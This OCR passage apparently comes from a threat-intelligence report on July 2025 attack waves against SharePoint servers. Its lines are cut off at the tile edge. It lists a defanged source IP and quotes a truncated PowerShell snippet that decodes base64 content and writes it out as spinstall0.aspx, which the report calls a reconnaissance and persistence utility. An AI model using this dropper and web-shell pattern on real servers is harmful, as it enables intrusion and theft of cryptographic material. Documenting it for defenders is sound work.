
infrastructure on July 18 and 19, 2025. Whi
waves, both resulted in deployment of th
sensitive cryptographic material from the 
First Wave – July 18, 2025 (14:54–18:44
Source IP:
107.191.58[.]76
This initial wave involved PowerShell-bas
decoded and written to the SharePoint
L
$base64String = ""

$destinationFile = "C:PROGRA~1CO
$decodedBytes = [System.Convert]:
$decodedContent = [System.Text.E
$decodedContent | Set-Content -P
The resulting file,
spinstall0.aspx
, is n
reconnaissance and persistence utility: